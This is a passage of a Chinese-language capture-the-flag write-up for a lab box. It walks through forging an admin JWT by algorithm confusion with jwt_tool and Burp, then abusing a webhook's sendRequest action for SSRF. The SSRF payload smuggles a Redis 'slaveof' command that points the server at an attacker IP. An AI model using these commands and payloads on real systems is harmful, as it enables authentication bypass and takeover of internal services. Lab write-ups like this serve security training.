
基础的探测可以发现jwks.json:
1 | http://webhooks-api-beta.cybermonday.htb/jwks.json |
Algorithm confusion
现有信息,有jwks,有user的jwt,需要admin的jwt,这种场景:
- Algorithm confusion attacks | Web Security Academy
https://portswigger.net/web-security/jwt/algorithm-confusion - JWT Vulnerabilities (Json Web Tokens) - HackTricks
https://book.hacktricks.xyz/pentesting-web/hacking-jwt-json-web-tokens#change-the-algorithm-rs256-asymmetric-to-hs256-symmetric-cve-2016-5431-cve-2016-10555

根据参考资料内容,首先提取出公钥,然后倒入到Burp扩展中测试利用:
1 | python3 ~/Tools/jwt_tool/jwt_tool.py -t http://webhooks-api-beta.cybermonday.htb/webhooks -rh "x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpZCI6NSwidXNlcm5hbWUiOiJtaWFvIiwicm9sZSI6InVzZXIifQ.cIue1XS4uxo6dUVE8XLsMlFHrXghXju0mTtKvr9mzAUezYku6z8JAQuWHWsvnNesdqZCbHgKIsegWFe4H-k-PgxewNHWpdB8gy90r0k2J4oS7Ddo0_79SApjKgKOuXF1gYDmpKYu1IK2wmeVF7v6tkhPDsJmEgXWEBnHvmAWCP70PIBtgGUXqI25L7BxLmkPnnItX4lvvRrr7Vcm7x7XFfzvAI_ZdfsBYZaDRC6wqGnFsQtt7zIEXriUgPrQZpIe_nHXWOAqfifSDDyOCWOorxu8WKIJ2pSb0wi9ujMSxmzqMKPccZuGZlasGMneoYSCbEedJZPvOMJHFGfBYwAq_g" -V -jw jwks.json |
导入Burp扩展后,修改jwt内容,使用Attack->HMAC key Confusion方式,选择我们导入的pem,签名后发送,现在我们是admin,可以创建新的webhook使用sendRequest action:

sendRequest

现在可以调用我们创建的webhook使用sendRequest方法,根据api是url和method两个参数,url必须http协议,method可以任意:

redis slaveof

已有条件只能SSRF,根据前面LFI中得到的一些信息,尝试使用redis的slaveof:
1 | {"url":"http://redis:6379","method":"slaveof 10.10.16.2 6379\r\n\r\n"} |
